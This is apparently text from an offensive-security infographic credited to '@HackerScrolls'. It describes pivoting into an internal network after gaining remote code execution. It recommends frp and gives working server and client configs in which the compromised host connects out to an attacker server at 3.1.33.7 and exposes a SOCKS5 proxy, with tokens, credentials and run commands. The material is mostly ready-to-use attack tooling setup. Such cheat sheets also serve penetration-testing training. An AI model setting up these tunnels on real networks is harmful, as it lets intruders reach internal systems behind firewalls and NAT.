 SOCKS to the internal network
After getting RCE, you have to expand the attack to internal services. To do this, you need a
stable channel to the internal network. We recommend frp – fast reverse proxy.
The client (frpc) connects from the
network behind NAT to the public server
(frps) and establishes the channel.
> Supports auth and TLS
> SOCKS5 proxy
> HTTP proxy
> Multiplatform
> Easy to use
github.com/fatedier/frp
./frps -c frps.ini
(server)
frp
protocol
SOCKS5
RCE
Ports
blocked
./frpc -c frpc.ini
(client)
frps.ini
[common]
bind_port = 7000
token = s3cret
frpc.ini
[common]
server_addr = 3.1.33.7
server_port = 7000
token = s3cret
[plugin_socks5]
type = tcp
remote_port = 6005
plugin = socks5
plugin_user = suser
plugin_passwd = pa$sw0rd
@HackerScrolls